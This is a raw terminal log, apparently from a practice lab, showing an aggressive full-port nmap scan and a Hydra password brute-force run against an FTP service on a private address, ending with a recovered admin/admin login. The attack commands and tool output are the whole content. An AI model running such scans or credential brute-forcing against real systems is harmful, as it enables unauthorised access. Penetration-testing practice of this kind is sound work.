 ftp
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizat
nmap -sV -V -O -A -T5 192.168.79.174 -p-
Hydra (http://www.thc.org/thc-hydra) starting at 2016-05-02 16:11:50
[WARNING] Restorefile (./hydra.restore) from a previous session found, to prevent overwriting, yo
[DATA] max 16 tasks per 1 server, overall 64 tasks, 34177 login tries (l:11/p:3107), ~33 tries pe
[DATA] attacking service ftp on port 25
[STATUS] 288.00 tries/min, 288 tries in 00:01h, 33889 todo in 01:58h, 16 active
[STATUS] 283.00 tries/min, 849 tries in 00:03h, 33328 todo in 01:58h, 16 active
[STATUS] 300.86 tries/min, 2106 tries in 00:07h, 32071 todo in 01:47h, 16 active
[STATUS] 301.73 tries/min, 4526 tries in 00:15h, 29651 todo in 01:39h, 16 active
[STATUS] 303.97 tries/min, 9423 tries in 00:31h, 24754 todo in 01:22h, 16 active
[STATUS] 303.62 tries/min, 14270 tries in 00:47h, 19907 todo in 01:06h, 16 active
[25][ftp] host: 192.168.79.174 login: admin password: admin